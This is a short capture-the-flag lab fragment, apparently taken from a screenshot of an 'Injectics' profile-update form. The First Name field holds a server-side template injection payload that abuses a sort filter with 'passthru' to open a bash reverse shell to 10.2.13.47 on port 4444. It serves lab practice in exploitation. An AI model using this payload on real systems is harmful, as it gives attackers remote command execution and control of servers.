 Injectics
Update Profile
Email
@injectics.thm
First Name
{{ ["bash -c 'exec bash -i >& /dev/tcp/10.2.13.47/4444 0>&1'",""]|sort('passthru') }}
Last Name
Submit